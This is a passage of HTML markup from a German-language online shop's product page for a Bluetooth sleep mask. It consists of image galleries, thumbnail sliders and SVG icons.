  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549681234160">
      <span class="visually-hidden">
        Medien 13 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549681266928"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549681266928"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549681266928">
      <span class="visually-hidden">
        Medien 14 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--17587734151408__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17587734151408__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--17587734151408__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17587734151408__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--17587734151408__main-0"
            class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
            data-target="template--17587734151408__main-32549656297712"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Bild 1 in Galerieansicht laden"
              aria-current="true"
              aria-controls="GalleryViewer-template--17587734151408__main"
              aria-describedby="Thumbnail-template--17587734151408__main-0
"
            >
              <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--17587734151408__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549647614192"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-1
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-2"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--17587734151408__main-32549656035568"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-2
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549656068336"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-3
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549647417584"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-5
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549647778032"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-6
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549647876336"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-7
"
              >
